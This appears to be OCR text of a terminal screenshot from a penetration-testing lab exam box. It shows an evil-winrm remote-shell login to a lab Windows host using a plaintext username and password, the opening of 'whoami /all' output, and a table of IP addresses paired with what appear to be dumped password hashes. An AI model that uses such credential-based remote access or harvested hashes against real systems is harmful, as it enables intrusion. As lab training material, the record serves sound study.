 ┌──(kali㉿kali)-[~/boxes/pg-exam-3]
└─$ evil-winrm -i 192.168.93.206 -u bubbleman -p 'Password123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bubbleman\Documents> whoami /all
USER INFORMATION
----------------
User Name      SID
============== ============================================
ws26\bubbleman S-1-5-21-2756297892-2186407355-380279769-1002
GROUP INFORMATION
IP Address Hash
192.168.93.206 e5c12cb15918758232abea9fd24e8843
192.168.93.112 cf4037f884af1d703a4052ec6858134e
192.168.93.112 8f3c9db7af463e758769f1df287cf310
192.168.93.111 f8a0cbe5de718278914ab42fe9cd3b28